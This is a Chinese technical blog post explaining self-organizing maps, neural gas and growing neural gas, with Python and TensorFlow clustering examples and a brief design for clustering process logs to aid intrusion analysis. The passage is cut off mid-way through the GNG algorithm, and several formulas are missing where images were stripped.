catalogue
1. SOM简介
2. SOM模型在应用中的设计细节
3. SOM功能分析
4. Self-Organizing Maps with TensorFlow
5. SOM在异常进程事件中自动分类的可行性设计
6. Neural gas简介
7. Growing Neural Gas (GNG) Neural Network
8. Simple implementation of the "growing neural gas" artificial neural network
9. process event emberdding spalce Visualization
1. SOM简介
1981年芬兰Helsink大学的T.Kohonen教授提出一种自组织特征映射网,简称SOM网,又称Kohonen网。Kohonen认为:一个神经网络接受外界输入模式时,将会分为不同的对应区域,各区域对输入模式具有不同的响应特征,而且这个过程是自动完成的。自组织特征映射正是根据这一看法提出来的,其特点与人脑的自组织特性相类似
典型SOM网共有两层,输入层模拟感知外界输入信息的视网膜,输出层模拟做出响应的大脑皮层。下图是1维和2维的两个SOM网络示意图

0x1: SOM算法过程描述
一个SOM map是由很多神经元组成的,每个神经元由以下几部分组成
1. 和输入数据同维度的权重向量
2. 对应于二维空间(虽然没有强制规定是二维,但是大多数情况下是二维)的一个(x,y)坐标点
3. 对应于该神经元的名字的name属性
- Randomize the map's nodes' weight vectors:对竞争层(也是输出层)各神经元权重赋小随机数初值,并进行归一化处理,归一化处理有助于提高运算性能
- Grab an input vector
:获取输入向量,并对数据进行归一化处理
- Traverse each node in the map:不断提供新样本、进行训练
- Use the Euclidean distance formula to find the similarity between the input vector and the map's node's weight vector:根据欧式距离找到与输入向量距离最小的权重向量,这一步本质上和K-means中寻找cluster中心点的思想是一样的
- Track the node that produces the smallest distance (this node is the best matching unit, BMU):定义获胜单元,这个神经元就是本次映射的获胜单元
- Use the Euclidean distance formula to find the similarity between the input vector and the map's node's weight vector:根据欧式距离找到与输入向量距离最小的权重向量,这一步本质上和K-means中寻找cluster中心点的思想是一样的
- Update the nodes in the neighborhood(领域半径随训练过程逐步减小) of the BMU (including the BMU itself) by pulling them closer to the input vector(在一次迭代的邻域半径中,距离winner神经元越远,权值影响越小)
:获胜单元的邻近区域调整权重使其向输入向量靠拢,临近区域的大小由领域函数决定,调整的步伐大小由学习率决定
- Increase s and repeat from step 2 while
:每一轮得到获胜者之后,收缩邻域半径(让聚类过程可收敛)、减小学习率(防止过度聚合)、重复直到小于允许值(轮数到达上限,领域半径或者学习率小于一个阈值)
- 输出聚类结果
is the current iteration
is the iteration limit
is the index of the target input data vector in the input data set
is the index of the node in the map
is the current weight vector of node v
is the index of the best matching unit (BMU) in the map
is a restraint due to distance from BMU, usually called the neighborhood function, and
is a learning restraint due to iteration progress.

SOM是一种可以用于聚类的神经网络模型,从深度上它是一个单层的神经网络
这其他网络使用SGD那种error-based feedback方式不同,SOM神经元采用竞争的方式(competitive learning)激活,每个神经元有一个权值向量,输入向量
会激活与之最接近的神经元,这个神经元叫做获胜神经元(winner),获胜者得到的好处是"winner task most",它可以让周围神经元向自己靠拢,从而使自己周围出现更多和自己相似的神经元
而训练的过程就是通过调整获胜者自己以及周围神经元的权重参数,在输入训练集的影响下,在每一轮中都"推选"出一个获胜者,最终的结果是让整个map的拓朴都是由一簇簇"获胜者"互相靠近组成的网络,看起来就像是对输入数据的一种"仿照拓印"
0x2: SOM网的权值调整域
随着时间(离散的训练迭代次数)变长,学习率逐渐降低;随着拓扑距离的增大,学习率降低
SOM网的获胜神经元对其邻近神经元的影响是由近及远,由兴奋逐渐转变为抑制,因此其学习算法中不仅获胜神经元本身要调整权向量,它周围的神经元在其影响下也要程度不同地调整权向量。这种调整可用三种函数表示,下图的bcd

Kohonen算法:基本思想是获胜神经元对其邻近神经元的影响是由近及远,对附近神经元产生兴奋影响逐渐变为抑制。在SOM中,不仅获胜神经元要训练调整权值,它周围的神经元也要不同程度调整权向量。常见的调整方式有如下几种
1. 墨西哥草帽函数:获胜节点有最大的权值调整量,临近的节点有稍小的调整量,离获胜节点距离越大,权值调整量越小,直到某一距离0d时,权值调整量为零;当距离再远一些时,权值调整量稍负,更远又回到零。如(b)所示
2. 大礼帽函数:它是墨西哥草帽函数的一种简化,如(c)所示
3. 厨师帽函数:它是大礼帽函数的一种简化,如(d)所示
以获胜神经元为中心设定一个邻域半径R,该半径圈定的范围称为优胜邻域。在SOM网学习算法中,优
胜邻域内的所有神经元均按其离开获胜神经元的距离远近不同程度地调整权值。 优胜邻域开始定得很大,但其大小随着训练次数的增加不断收缩,最终收缩到半径为零,从物理上模拟了自组织聚类的收敛过程
0x3: SOM map结构
所有的神经元组织成一个网格,网格可以是六边形、四边形……,甚至是链状、圆圈……,投影后的网络结构通常取决于输入的数据在空间中的分布。
SOM的作用是将这个网格(由二维平面的神经元组成)铺满数据存在的空间。铺满的动态训练过程如下:
1. 被激活的winner的权值会向输入靠拢(拟合输入训练集),不断动态调整
2. winner周围的神经元会向winner靠拢(自组织的聚类过程)
其中,是学习率,
是一个邻域函数,两个神经元在网格上离得越近,值就越大。
在邻域函数的控制下,网格尽量保持着拓扑结构,同时被输入数据拉扯着充满输入数据分布空间

最终的效果就是对数据进行了聚类,每个神经元代表一类。这一类所包含的数据,就是能够使它竞争获胜的那些数据。这种投影特性使得SOM非常适合做高维空间的低维(常常是二维)可视化
self-organizing map (SOM), also known as a Kohonen network, can be used to map high-dimensional data into a two-dimensional representation
SOM根据输入的高维数据集在"结构相似性"上的共同点,映射到一个二维的坐标点集中,并在这个映射(降维)的过程中,保留原始数据集的拓朴结构,例如在高维空间中相邻的数据点映射到SOM中之后依然是保持相邻这个特性,当然在不同的空间维度,相邻这个词的含义可能不一样,我们可以采用例如emberdding词嵌入向量模型来定义输入数据的相邻性
0x4:SOM和K-means的异同
我在学习SOM的时候,多次感觉到SOM和K-means在核心思想上有很多的相似之处,但是也有区别
1. k-means我们可以理解为有一个很活跃的人,在一大群不同类别的人群中不断穿梭,每次识别出同类后,就更新自己的中心点位置,不断循环。但是SOM不同,它像是一个磁铁,每次找到一个同类之后,向周围一定范围内的同类发出呼唤,让它们朝自己自己靠近(距离越远,呼喊的效果越差)。从直观上看,我们会发现SOM比K-means的总体移动次数要多,这也意味着SOM的聚合拓印效果要好一些
2. 相同的一点也有,k-means里面的高维空间向量点向量相当于SOM(SOM由神经元组成)中神经元的权重向量,我觉得它们本质上是一样的,所不同的是,SOM还具备基于神经元的权重向量,可以将高维空间的点向量投影到低维(二维)平面坐标点上,这让SOM具备了降维的特性
3. 虽然具有少量节点的自组织映射行为类似于k-均值聚类算法,但较大(神经元节点较多)的自组织映射以一种本质上是拓扑性质的方式重新排列数据
4. 诚如我们知道,SOM是一种无监督学习,它仅仅根据输入数据集寻找其中的拓朴模式,将其分类为一定数量的类别,但SOM最有趣的地方就在于其使用了神经元权重向量作为一个中间量,使得SOM这种无监督学习具备了"可模型化"的特性,换句话说,这种无监督学习得到的权重模型,并不是使用一次之后就丢弃,而是可以用于将来的分类/预测中
5. SOM模型的无监督聚类的好坏,一定程度上取决于训练样本本身(内部是否包含足够丰富的模式)
6. 但是要注意的是,SOM和真正的有监督学习(例如CNN)得到的模型权重向量组还不完全一样,SOM的模型对输入训练集更敏感,它完全是基于训练集中的拓朴结构得到的一种拟合结果,SOM本身无法保证泛化能力,泛化能力的重任需要交给训练样本集的获取阶段,也即我们需要近可能地搜集到类型广泛的训练样本集,使样本集中包含的模式足够丰富
7. K-Means需要事先定下类的个数,也就是K的值。 SOM则不用,隐藏层中的某些节点可以没有任何输入数据属于它。所以,K-Means受初始化的影响要比较大。
8. K-means为每个输入数据找到一个最相似的类后,只更新这个类的参数。SOM则会更新临近的节点。所以K-mean受noise data的影响比较大,SOM的准确性可能会比k-means低(因为也更新了临近节点)
9. SOM的可视化比较好。优雅的拓扑关系图
0x5: SOM Trainning && Classification
1. training: 我们根据训练样本训练得到的SOM权重向量组相当于DNN中训练得到一个权重参数
2. mapping: "mapping" automatically classifies a new input vector. 根据训练得到的权重参数,对新的输入数据进行分类(classifaction),无监督得到的权重相当于有监督学习得到的分类模型可以用于predict
0x6: 概念示例代码
有8个输入样本,每个输入样本由两个特征值组成(x,y),表示在二维坐标系(横为x,纵为y)上如下图所示

要求使用som算法将上图中的输入节点划分为两类,即得到两个神经元,神经元的权重可以直观上理解为输入数据同维度的向量
1. 输入样本的特征为2(分别是x与y坐标值),共有8个输入样本,所以输入层的节点数为8
2. 因为最终要划分为两类,所以需要定义两个输出样本,所以输出节点为2,且两个输出节点的特征数为2(x,y)。
3. 根据以上规则随机初始化两个输出节点W。
4. for 每一个输入节点 INPUT{
        for 每一个输出节点W{
           计算当前输入节点i与输出节点w之间的欧式距离;
        }
        找到离当前输入节点i最近(欧式距离最小)的那个输出节点w作为获胜节点;
        调整w的特征值,使该w的特征值趋近于当前的输入节点(有个阈值(步长)控制幅度);
    }
    衰减阈值(步长);
5. 循环执行步数<4>,直到输出节点W趋于稳定(阈值(步长)很小)
code
# -*- coding:utf-8 -*-
# som 实例算法 by 自由爸爸
import random
import math

input_layer = [[39, 281], [18, 307], [24, 242], [54, 333], [322, 35], [352, 17], [278, 22], [382, 48]]  # 输入节点
category = 2


class Som_simple_zybb():
    def __init__(self, category):
        self.input_layer = input_layer  # 输入样本
        self.output_layer = []  # 输出数据
        self.step_alpha = 0.5  # 步长 初始化为0.5
        self.step_alpha_del_rate = 0.95  # 步长衰变率
        self.category = category  # 类别个数
        self.output_layer_length = len(self.input_layer[0])  # 输出节点个数 2
        self.d = [0.0] * self.category

    # 初始化 output_layer
    def initial_output_layer(self):
        for i in range(self.category):
            self.output_layer.append([])
            for _ in range(self.output_layer_length):
                self.output_layer[i].append(random.randint(0, 400))

    # som 算法的主要逻辑
    # 计算某个输入样本 与 所有的输出节点之间的距离,存储于 self.d 之中
    def calc_distance(self, a_input):
        self.d = [0.0] * self.category
        for i in range(self.category):
            w = self.output_layer[i]
            # self.d[i] =
            for j in range(len(a_input)):
                self.d[i] += math.pow((a_input[j] - w[j]), 2)  # 就不开根号了

    # 计算一个列表中的最小值 ,并将最小值的索引返回
    def get_min(self, a_list):
        min_index = a_list.index(min(a_list))
        return min_index

    # 将输出节点朝着当前的节点逼近(对node节点的所有维度,这里是x,y分别都进行更新)
    def move(self, a_input, min_output_index):
        for i in range(len(self.output_layer[min_output_index])):
            # 这里不考虑距离winner神经元越远,更新率的衰减问题
            self.output_layer[min_output_index][i] = self.output_layer[min_output_index][i] + self.step_alpha * (a_input[i] - self.output_layer[min_output_index][i])

    # som 逻辑 (一次循环)
    def train(self):
        for a_input in self.input_layer:
            self.calc_distance(a_input)
            min_output_index = self.get_min(self.d)
            self.move(a_input, min_output_index)

    # 循环执行som_train 直到稳定
    def som_looper(self):
        generate = 0
        while self.step_alpha >= 0.0001:  # 这样子会执行167代
            self.train()
            generate += 1
            print("代数:{0} 此时步长:{1} 输出节点:{2}".format(generate, self.step_alpha, self.output_layer))
            self.step_alpha *= self.step_alpha_del_rate  # 步长衰减


if __name__ == '__main__':
    som_zybb = Som_simple_zybb(category)
    som_zybb.initial_output_layer()
    som_zybb.som_looper()

Relevant Link:
http://www.pymvpa.org/installation.html
http://www.pymvpa.org/examples/som.html
https://www.zhihu.com/question/28046923
http://blog.csdn.net/xuesen_lin/article/details/6020602
http://blog.csdn.net/xbinworld/article/details/50826892
https://en.wikipedia.org/wiki/Self-organizing_map
http://www.ziyoubaba.com/archives/606#comment-148
http://www.cnblogs.com/sylvanas2012/p/5117056.html
http://blog.sciencenet.cn/blog-468005-883687.html
http://blog.csdn.net/wangxin110000/article/details/22150557
2. SOM模型在应用中的设计细节
0x1: 输出层设计
输出层神经元数量设定和训练集样本的类别数相关,但是实际中我们往往不能清除地知道有多少类。如果神经元节点数少于类别数,则不足以区分全部模式,训练的结果势必将相近的模式类合并为一类;相反,如果神经元节点数多于类别数,则有可能分的过细,或者是出现“死节点”,即在训练过程中,某个节点从未获胜过且远离其他获胜节点,因此它们的权值从未得到过更新。
不过一般来说,如果对类别数没有确定知识,宁可先设定较多的节点数,以便较好的映射样本的拓扑结构,如果分类过细再酌情减少输出节点。“死节点”问题一般可通过重新初始化权值得到解决
0x2: 输出层节点排列的设计
输出层的节点排列成哪种形式取决于实际应用的需要,排列形式应尽量直观反映出实际问题的物理意义。例如,对于旅行路径类的问题,二维平面比较直观;对于一般的分类问题,一个输出节点节能代表一个模式类,用一维线阵意义明确结构简单
0x3: 权值初始化问题
基本原则是尽量使权值的初始位置与输入样本的大概分布区域充分重合,不要出现大量的初始“死节点”,这和K-means的权值初始化的要求是一样的
1. 一种简单易行的方法是从训练集中随机抽取m(神经元数目)个输入样本作为初始权值,即初始化的权重直接对应了m个输入点
2. 另一种可行的办法是先计算出全体样本的中心向量,在该中心向量基础上迭加小随机数作为权向量初始值,也可将权向量的初始位置确定在样本群中(找离中心近的点)
这两种初始化方法都体现了一种"尽可能去拟合"的思想
0x4: 优胜邻域的设计
优胜领域设计原则是使邻域不断缩小,这样输出平面上相邻神经元对应的权向量之间既有区别又有相当的相似性,从而保证当获胜节点对某一类模式产生最大响应时,其邻域节点也能产生较大响应(物以类聚)。邻域的形状可以是正方形、六边形或者菱形。优势领域的大小用领域的半径表示,r(t)的设计目前没有一般化的数学方法,通常凭借经验来选择。下面是两种典型形式

C1为于输出层节点数有关的正常数, B1为大于1的常数,T为预先选定的最大训练次数,上面2个形式总体上都是一个逐渐收敛的曲线
0x5: 学习率的设计
在训练开始时,学习率可以选取较大的值,之后以较快的速度下降,这样有利于很快捕捉到输入向量的拓朴结构,然后学习率在较小的值上缓降至0值,这样可以精细地调整权值使之符合输入空间的样本分布结构
Relevant Link:
http://blog.csdn.net/xbinworld/article/details/50890900
3. SOM功能分析
1. 保序映射: 将输入空间的样本模式类有序地映射在输出层上
2. 数据压缩: 将高维空间的样本在保持拓扑结构不变的条件下投影到低维的空间,在这方面SOM网具有明显的优势。无论输入样本空间是多少维,其模式都可以在SOM网输出层的某个区域得到相应。SOM网经过训练以后,在高维空间输入相近的样本,其输出相应的位置也相近
3. 特征提取: 从高维空间样本向低维空间的映射,SOM网的输出层相当于低维特征空间
对于SOM的输入训练数据集,根据是否具备label,可以让SOM在一定程度上具备有监督学习的一些特性,我们对这两种情况分开讨论
0x1: 无label的训练集
对这种训练数据集来说,每一个样本的label我们事先都是不知道的,我们能做的只是设定好som的神经元数量,然后让som自动聚类出指定数量的类别,可能有些神经元成为死节点(即没有任何输入样本映射到它),分类得到的神经元只有index序号而没有更多的label信息,对分类后的样本集的label工作需要人工介入完成
0x2: 有label的训练集
这部分是我觉得最神奇的部分,它让我感觉到有监督学习和无监督学习之间的鸿沟并没有100%的存在,有监督还是无监督并不一定取决于模型,有时候还取决于样本以及使用样本的方法。大致的流程是这样的
1. 对于一份有label的训练集,我们按照8:2的方式进行across_validation
2. 按照和无label方式进行SOM聚类
3. 在每完成一次epoch之后,将winner神经元节点中对对应输入样本的label的match命中数+1,注意:训练集中不同的input数据向量,可能映射到同一个node神经元中,这时候,对这个node神经元就会tag上不同的label,对这种情况,我们要采取"投票"的方法,取label命中次数多者,这可能会带来误报,但也无法避免,这和K-means聚类中遇到一个点和多个中心的距离都相等的情况类似(即那种属于灰色地带的点该归类到哪一类的问题)
4. 在完成对所有输入样本的训练后,对得到的映射神经元node的label list进行投票计算(因为有可能一个神经元node有多个label),选出得到最多的label作为最终label。这一步可以理解为在无监督的分类结果上利用label进行了一次有监督的封装,使得该算法具备了有监督的特性
5. 在验证test数据集的时候,利用SOM模型的predict特性得到模型预测的label,将结果和test集中的label进行对比,从而得到准确率的评估
6. 在之后的predict中,这个模型就具备了对输入数据直接输出label的能力,但是泛化能力较差,只能识别出已知(或者和已知相似)label的数据集,对未知的也无法实现label的效果
4. Self-Organizing Maps with TensorFlow
我们基于tensorflow对一个三维空间的RGB点集进行SOM自组织聚类,通过训练"学习"到RGB三维空间的拓朴结构,得到一组权重向量模型,这组权重向量模型可以用于后续地对新的RGB三维空间点的类别预测

# -*- coding: utf-8 -*-

import tensorflow as tf
import numpy as np


class SOM(object):
    """
    2-D Self-Organizing Map with Gaussian Neighbourhood function
    and linearly decreasing learning rate.
    """

    # To check if the SOM has been trained
    _trained = False

    def __init__(self, m, n, dim, n_iterations=100, alpha=None, sigma=None):
        """
        Initializes all necessary components of the TensorFlow
        Graph.

        1. m X n are the dimensions of the SOM.
        2. 'n_iterations' should be an integer denoting the number of iterations undergone while training.
        3. 'dim' is the dimensionality of the training inputs.
        4. 'alpha' is a number denoting the initial time(iteration no)-based learning rate. Default value is 0.3
        5. 'sigma' is the the initial neighbourhood value, denoting the radius of influence of the BMU while training. By default, its taken to be half of max(m, n).
        """

        # Assign required variables first
        self._m = m
        self._n = n
        if alpha is None:
            alpha = 0.3
        else:
            alpha = float(alpha)
        if sigma is None:
            sigma = max(m, n) / 2.0
        else:
            sigma = float(sigma)
        self._n_iterations = abs(int(n_iterations))

        ##INITIALIZE GRAPH
        # A TensorFlow computation, represented as a dataflow graph.
        self._graph = tf.Graph()

        ##POPULATE GRAPH WITH NECESSARY COMPONENTS
        # overrides the current default graph for the lifetime of the context:
        with self._graph.as_default():
            ##VARIABLES AND CONSTANT OPS FOR DATA STORAGE

            # Randomly initialized weightage vectors for all neurons, stored together as a matrix Variable of size [m*n, dim]
            # 神经元的数量是初始化时预定的,这代表了我们想把输入数据聚类为多少类,而维度是和输入数据等维度的
            self._weightage_vects = tf.Variable(tf.random_normal([m * n, dim]))

            # Matrix of size [m*n, 2] for SOM grid locations of neurons
            # SOM神经元的个数,,是一个二维的m*n空间
            self._location_vects = tf.constant(np.array(list(self._neuron_locations(m, n))))

            ##PLACEHOLDERS FOR TRAINING INPUTS
            # We need to assign them as attributes to self, since they will be fed in during training

            # The training vector
            self._vect_input = tf.placeholder("float", [dim])
            # Iteration number
            self._iter_input = tf.placeholder("float")

            ##CONSTRUCT TRAINING OP PIECE BY PIECE
            # Only the final, 'root' training op needs to be assigned as an attribute to self, since all the rest will be executed automatically during training

            # To compute the Best Matching Unit given a vector Basically calculates the Euclidean distance between every neuron's weightage vector and the input,
            # and returns the index of the neuron which gives the least value
            bmu_index = tf.argmin(tf.sqrt(tf.reduce_sum(
                tf.pow(tf.subtract(self._weightage_vects, tf.stack(
                    [self._vect_input for i in range(m * n)])), 2), 1)),
                0)

            # This will extract the location of the BMU based on the BMU's index
            slice_input = tf.pad(tf.reshape(bmu_index, [1]), np.array([[0, 1]]))
            bmu_loc = tf.reshape(tf.slice(self._location_vects, slice_input,
                                          tf.constant(np.array([1, 2]))),
                                 [2])

            # To compute the alpha and sigma values based on iteration number
            learning_rate_op = tf.subtract(1.0, tf.div(self._iter_input, self._n_iterations))
            _alpha_op = tf.multiply(alpha, learning_rate_op)
            _sigma_op = tf.multiply(sigma, learning_rate_op)

            # Construct the op that will generate a vector with learning rates for all neurons, based on iteration number and location wrt BMU.
            bmu_distance_squares = tf.reduce_sum(tf.pow(tf.subtract(
                self._location_vects, tf.stack(
                    [bmu_loc for i in range(m * n)])), 2), 1)
            neighbourhood_func = tf.exp(tf.negative(tf.div(tf.cast(
                bmu_distance_squares, "float32"), tf.pow(_sigma_op, 2))))
            # 优胜邻域随离BMU越远,影响范围呈e指数逐渐收敛
            learning_rate_op = tf.multiply(_alpha_op, neighbourhood_func)

            # Finally, the op that will use learning_rate_op to update the weightage vectors of all neurons based on a particular input
            # 包括BMU及其周边的神经元节点,更新权值(即向BMU靠拢)
            learning_rate_multiplier = tf.stack([tf.tile(tf.slice(
                learning_rate_op, np.array([i]), np.array([1])), [dim])
                                                for i in range(m * n)])
            weightage_delta = tf.multiply(
                learning_rate_multiplier,
                tf.subtract(tf.stack([self._vect_input for i in range(m * n)]),
                       self._weightage_vects))
            new_weightages_op = tf.add(self._weightage_vects,
                                       weightage_delta)
            self._training_op = tf.assign(self._weightage_vects,
                                          new_weightages_op)

            ##INITIALIZE SESSION
            self._sess = tf.Session()

            ##INITIALIZE VARIABLES
            init_op = tf.global_variables_initializer()
            self._sess.run(init_op)

    def _neuron_locations(self, m, n):
        """
        Yields one by one the 2-D locations of the individual neurons
        in the SOM.
        """
        # Nested iterations over both dimensions
        # to generate all 2-D locations in the map
        for i in range(m):
            for j in range(n):
                yield np.array([i, j])

    def train(self, input_vects):
        """
        Trains the SOM.
        'input_vects' should be an iterable of 1-D NumPy arrays with dimensionality as provided during initialization of this SOM.
        Current weightage vectors for all neurons(initially random) are taken as starting conditions for training.
        """

        # Training iterations
        for iter_no in range(self._n_iterations):
            # Train with each vector one by one
            for input_vect in input_vects:
                self._sess.run(self._training_op,
                               feed_dict={self._vect_input: input_vect,
                                          self._iter_input: iter_no})

        # Store a centroid grid for easy retrieval later on
        centroid_grid = [[] for i in range(self._m)]
        self._weightages = list(self._sess.run(self._weightage_vects))
        self._locations = list(self._sess.run(self._location_vects))
        for i, loc in enumerate(self._locations):
            centroid_grid[loc[0]].append(self._weightages[i])
        self._centroid_grid = centroid_grid

        self._trained = True

    def get_centroids(self):
        """
        Returns a list of 'm' lists, with each inner list containing
        the 'n' corresponding centroid locations as 1-D NumPy arrays.
        """
        if not self._trained:
            raise ValueError("SOM not trained yet")
        return self._centroid_grid

    def map_vects(self, input_vects):
        """
        Maps each input vector to the relevant neuron in the SOM grid.
        'input_vects' should be an iterable of 1-D NumPy arrays with dimensionality as provided during initialization of this SOM.
        Returns a list of 1-D NumPy arrays containing (row, column) info for each input vector(in the same order), corresponding to mapped neuron.
        """

        if not self._trained:
            raise ValueError("SOM not trained yet")

        to_return = []
        for vect in input_vects:
            min_index = min([i for i in range(len(self._weightages))],
                            key=lambda x: np.linalg.norm(vect -
                                                         self._weightages[x]))
            to_return.append(self._locations[min_index])

        return to_return


# For plotting the images
from matplotlib import pyplot as plt

if __name__ == '__main__':
    # Training inputs for RGBcolors
    colors = np.array(
        [[0., 0., 0.],
         [0., 0., 1.],
         [0., 0., 0.5],
         [0.125, 0.529, 1.0],
         [0.33, 0.4, 0.67],
         [0.6, 0.5, 1.0],
         [0., 1., 0.],
         [1., 0., 0.],
         [0., 1., 1.],
         [1., 0., 1.],
         [1., 1., 0.],
         [1., 1., 1.],
         [.33, .33, .33],
         [.5, .5, .5],
         [.66, .66, .66]])
    # classify a labeled trainning set
    color_names =
        ['black', 'blue', 'darkblue', 'skyblue',
         'greyblue', 'lilac', 'green', 'red',
         'cyan', 'violet', 'yellow', 'white',
         'darkgrey', 'mediumgrey', 'lightgrey']

    # Train a 20x30 SOM with 400 iterations, input data set is 3 dim
    som = SOM(m=20, n=30, dim=3, n_iterations=400)
    som.train(colors)

    # Get output grid
    # 训练结束后,得到的som神经元节点的二维坐标点以及对应的权重向量会被保存下来
    image_grid = som.get_centroids()

    # Map colours to their closest neurons
    # 将输入input数据和神经元通过"input和权重的拓朴匹配度"关联起来,为了后续对som聚类得到的分类进行label而准备
    mapped = som.map_vects(colors)

    # Plot
    plt.imshow(image_grid)
    plt.title('Color SOM')
    for i, m in enumerate(mapped):
        # color_names[i]: 该input的label
        # m: 对应神经元的二维坐标
        plt.text(m[1], m[0], color_names[i], ha='center', va='center',
                 bbox=dict(facecolor='white', alpha=0.5, lw=0))
    plt.show()

tensorflow对lebel的训练集进行了自组织的聚类,同样本次训练建立的模型可以通过pikel保存到磁盘上,share给其他人使用
Relevant Link:
http://iamthevastidledhitchhiker.github.io/2016-03-11-TF_SOM
https://codesachin.wordpress.com/2015/11/28/self-organizing-maps-with-googles-tensorflow/
https://codesachin.wordpress.com/2015/11/28/self-organizing-maps-with-googles-tensorflow/
https://pypi.python.org/pypi/kohonen
https://media.readthedocs.org/pdf/kohonen/latest/kohonen.pdf
5. SOM在异常进程事件中自动分类的可行性设计
抽取一批系统进程全量日志
将其映射到emberding词向量空间中,每个事件padding/cutting到200byte长度,得到一组高维空间向量数据集
通过SOM得到一个聚类投影权值模型,用100个神经元,直接投影到1维,因为我们的目的仅仅是为了分类,并没有空间上的物理需求
然后根据得到的模型对全量日志进行classification,给每类一个tag
人工介入分析每一类进程事件,探查是否存在恶意入侵迹象
Relevant Link:
https://github.com/pybrain/pybrain
6. Neural gas简介
Neural gas is an artificial neural network, inspired by the self-organizing map and introduced in 1991 by Thomas Martinetz and Klaus Schulten The neural gas is a simple algorithm for finding optimal data representations based on feature vectors. The algorithm was coined "neural gas" because of the dynamics of the feature vectors during the adaptation process, which distribute themselves like a gas within the data space.
It is applied where data compression or vector quantization is an issue, for example
1. speech recognition
2. image processing
3. pattern recognition.
4. As a robustly converging alternative to the k-means clustering it is also used for cluster analysis.
0x1: Algorithm
Given a probability distribution P(x) of data vectors x and a finite number of feature vectors wi, i=1,...,N.
With each time step t a data vector randomly chosen from P is presented. Subsequently, the distance order of the feature vectors to the given data vector x is determined. i0 denotes the index of the closest feature vector, i1 the index of the second closest feature vector etc. and iN-1 the index of the feature vector most distant to x. Then each feature vector (k=0,...,N-1) is adapted according to

with ε as the adaptation step size(类似learning rate学习率) and λ as the so-called neighborhood range(邻域窗口函数). ε and λ are reduced with increasing t(权值调整参数随时间衰减). After sufficiently many adaptation steps the feature vectors cover the data space with minimum representation error.
The adaptation step of the neural gas can be interpreted as gradient descent on a cost function. By adapting not only the closest feature vector but all of them with a step size decreasing with increasing distance order(不仅更新和输入向量最接近的神经元权重,还根据距离衰减算法对周围范围的神经元权重也施加递减的影响), compared to (online) k-means clustering a much more robust convergence of the algorithm can be achieved. The neural gas model does not delete a node and also does not create new nodes.
从本质上理解:
这是一种局部参数权重更新算法,更一般地说,无监督学习都倾向于进行局部特征学习,因为无监督学习在训练前并不知道全局的情况,它只能采取局部最优原则由近及远地去学习数据中的拓朴模式。而有监督学习则正好相反,它在一开始就知道了数据的全局概览,所以每走一步都要纵观整个数据集的整个情况,时刻将模型的权重向着整体最优的目标去靠拢
因为这点的区别,无监督学习更像是一种拓朴学习,而有监督学习像是一种整体策略学习
Relevant Link:
https://en.wikipedia.org/wiki/Neural_gas
7. Growing Neural Gas (GNG) Neural Network
The Growing Neural Gas (GNG) Neural Network belongs to the class of Topology Representing Networks (TRN's). It can learn supervised and unsupervised.
0x1: Hebbian theory
赫布理论神经科学,提出了大脑中的神经元自适应解释在学习过程中,对突触可塑性的基本机制,在突触效能的增加产生突触前细胞的重复和突触后细胞的持续刺激,Hebbian理论认为如果在训练过程中,神经元A持续对神经元B刺激,当这种刺激到达足够强度后,会促使AB神经元都发生变化,突触会得到相对永久的强化(growing)
The theory attempts to explain associative or Hebbian learning, in which simultaneous activation of cells leads to pronounced increases in synaptic strength between those cells, and provides a biological basis for errorless learning methods for education and memory rehabilitation. In the study of neural networks in cognitive function, it is often regarded as the neuronal basis of unsupervised learning.
The general idea is an old one, that any two cells or systems of cells that are repeatedly active at the same time will tend to become 'associated', so that activity in one facilitates activity in the other.
即神经元的激活是双向的,这种双向性通过"相互联系"这种关系得到体现
From the point of view of artificial neurons and artificial neural networks, Hebb's principle can be described as a method of determining how to alter the weights between model neurons. The weight between two neurons increases if the two neurons activate simultaneously, and reduces if they activate separately. Nodes that tend to be either both positive or both negative at the same time have strong positive weights, while those that tend to be opposite have strong negative weights.
The following is a formulaic description of Hebbian learning: (note that many other descriptions are possible)

where 


Another formulaic description is:

where 


Hebb's Rule is often generalized as

or the change in the 


0x2: 生长型神经气背景
上世纪 90 年代,人工神经网络研究人员得出了一个结论: 有必要为那些缺少网络层固定拓扑特征的运算机制,开发一个新的类。也就是说,人工神经在特征空间内的数量和布置并不会事先指定,而是在学习此类模型的过程中、根据输入数据的特性来计算,独立调节也与其适应。我们注意到,CNN/RNN这种在训练开始前就预先设置好了网络的神经元拓朴结构而训练的过程只是在调整这些神经元的参数,对于无监督学习的场景来说,大多数情况下,我们是无法预先知道输入数据空间的拓朴分布的
之所以有这种想法,就是因为出现了大量输入参数的压缩和向量量化受阻的实际问题,比如语音与图像识别、抽象范式的分类与识别等。包括我们本文着重讨论的场景,异常进程事件里的输入数据,往往其长度都是不一致的,如果要进入深度神经网络DNN/CNN训练,是必须要进行裁剪压缩等处理,这可能会丢失一部分的输入数据的拓朴结构
因为当时 自组织映射与 赫布型学习已为人所知(尤其是生成网络拓扑 - 即在神经元之间创建一系列连接,构成一个"框架"层 - 的算法),而且 "软" 竞争学习的方法亦已算出(在此类流程中,权重不仅适应"赢家"神经元,还适用其"近邻"神经元,本次竞争失败的神经元也要调整一下自己的参数,争取下次成功),合理的步骤是将上述方法结合起来,而这已由德国科学家 Bernd Fritzke 于 1995 年完成,从而创建了如今的流行算法 "生长型神经气"(GNG)
此方法被证实非常成功,所以出现了一系列由其衍生的修改版本;其中之一就是监督式学习的改编适应版本 (Supervised-GNG)。据作者称:与径向基函数网络相比,S-GNG 因其在难以分类的输入空间领域中的优化拓扑能力,而显示出强大得多的数据分类效率。勿庸置疑,GNG 要优于 "K-means" 聚类
0x3: 算法简述
GNG 是一种允许实施输入数据自适应 聚类的算法,也就是说,不仅将空间划分为群集,还会基于数据的特性确定其所需数量
该算法只以两个神经元开始,不断变化它们的数量(多数情况下是增长),同时,利用竞争赫布型学习法,在神经元之间创建一系列最佳对应输入向量分布的连接。每个神经元都有一个累积所谓“局部误差”的内部变量。节点之间的连接则以一个名为 "age" (年龄)的变量为特征
- 初始化:创建两个带权重向量(输入向量的分布允许范围内的维度)的节点,以及局部误差(用于保存该神经元和输入向量的误差)的零值;将其年龄设为 0 以连接这2个节点
- 数据训练:向神经网络
 输入一个input训练向量
 - 寻找和输入训练样本向量最接近的2个神经元:在最接近
 的地方找到
的地方找到  和
和  两个神经元,即带有权重向量
  与
与  的节点,如此一来,
  是所有节点中距离值最小、而
  是第二小。
是第二小。 -
赢家误差变量增长:更新赢家神经元
 的局部误差,方法是将其添加到向量
  与
与  的平方距离(这一步本质上是让该神经元学习到输入数据的拓朴):
